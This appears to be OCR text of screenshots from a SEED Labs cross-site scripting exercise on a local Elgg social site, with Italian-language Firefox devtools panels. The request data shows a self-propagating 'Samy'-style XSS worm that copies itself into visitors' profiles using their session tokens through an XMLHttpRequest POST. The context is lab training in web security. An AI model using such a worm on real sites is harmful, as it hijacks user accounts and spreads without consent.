 Attività Firefox Browser Web lun 3 apr 12:50 81.56.124.161
Alice : Elgg For SEED Labs
www.xsslabelgg.com/profile/alice
Elgg For SEED Labs
Alice
Add friend Send a message
About me
Samy is my hero
Blogs
Bookmarks
Files
Pages
Wire post
Bookmark this page
Report this
Powered by Elgg
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione
Filtra URL Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Met... Dominio File Iniziatore Tipo Trasferito Dim...
200 GET www.xssla... alice document html 4,36 kB 16,9...
200 GET www.xsslabel... 58small.jpg img jpeg In cache 1,65 ...
200 GET www.xsslabel... 56large.jpg img jpeg In cache 8,30 ...
200 GET www.xssla... jquery.js script js In cache 0 B
200 GET www.xssla... jquery-ui.js script js In cache 0 B
200 GET www.xssla... require_config.js script js In cache 784 B
200 GET www.xssla... require.js script js In cache 0 B
200 GET www.xssla... elgg.js script js In cache 0 B
302 POST www.xssla... edit alice:78 (xhr) html 4,42 kB 17,2...
200 GET www.xssla... sprintf.js require.js:127... js In cache 0 B
200 GET www.xssla... en.js require.js:127... js In cache 0 B
200 GET www.xssla... weakmap-polyfill.js require.js:127... js In cache 0 B
200 GET www.xssla... formdata-polyfill.js require.js:127... js In cache 0 B
28 richieste 76,46 kB di 13,24 kB trasferiti Completato: 2,23 s DOMContentLoaded: 765 ms load: 770 ms
Header Cookie Richiesta Risposta Tempi Analisi dello stack
Filtra parametri di richiesta
Dati dei moduli Non elaborata (raw)
description: 'Samy is my hero<script id="worm" type="text/javascript">\n window.onload = function() {\n var
headerTag = "<script id=\\"worm\\" type=\\"text/javascript\\">";\n var jsCode =
document.getElementById("worm").innerHTML;\n var tailTag = "</" + "script>";\n // Put all the
pieces together, and apply the URI encoding\n var wormCode =
encodeURIComponent(headerTag + jsCode + tailTag);\n\n var guid = "&guid=" +
elgg.session.user.guid;\n var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;\...vel\n var desc
= "&description=Samy is my hero"+ wormCode + token + ts+ guid ;\n desc +=
"&accesslevel[description]=2";\n \n var samyGuid = "59"; // FILL IN\n if (elgg.session.user.guid !=
samyGuid){\n //Create and send Ajax request to modify profile\n var Ajax=null;\n Ajax = new
XMLHttpRequest();\n Ajax.open("POST",sendurl,true);\n Ajax.setRequestHeader("Content-
Type",\n "application/x-www-form-urlencoded");\n Ajax.send(desc);\n }\n\n //...\n\n }\n
</script>'
__elgg_token: "JiKpqKLGM843dhh1O090xw"
__elgg_ts: "1680518979"
guid: "58"
accesslevel[description]: "2"
Alice : Elgg For SEED Labs Navigazione anonima
www.xsslabelgg.com/profile/alice
Elgg For SEED Labs
Alice
Edit avatar Edit profile
About me
Samy is my hero
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
Bookmark this page
Report this
Powered by Elgg
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione
Filtra URL Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Metodo Dominio File Iniziatore Tipo Trasferito Dimensione 0 ms
200 GET www.xsslabelgg.com init.js require.js:127 (script) js In cache 370 B 0 ms
200 GET www.xsslabelgg.com ready.js require.js:127 (script) js In cache 123 B 0 ms
200 GET www.xsslabelgg.com lightbox.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com topbar.js require.js:127 (script) js In cache 175 B 0 ms
200 GET www.xsslabelgg.com form.js require.js:127 (script) js In cache 1,01 kB 0 ms
200 GET www.xsslabelgg.com reportedcontent.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com favicon-128.png FaviconLoader.jsm:180 (img) png In cache 4,33 kB 0 ms
200 GET www.xsslabelgg.com favicon.svg FaviconLoader.jsm:180 (img) svg In cache 6,50 kB 0 ms
200 GET www.xsslabelgg.com Plugin.js require.js:127 (script) js In cache 145 B 0 ms
200 GET www.xsslabelgg.com jquery.colorbox.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com Ajax.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com spinner.js require.js:127 (script) js In cache 754 B 0 ms
200 GET www.xsslabelgg.com alice alice:78 (xhr) html 4,47 kB 17,21 kB 100 ms
27 richieste 72,00 kB di 13,30 kB trasferiti Completato: 3,48 s DOMContentLoaded: 825 ms load: 844 ms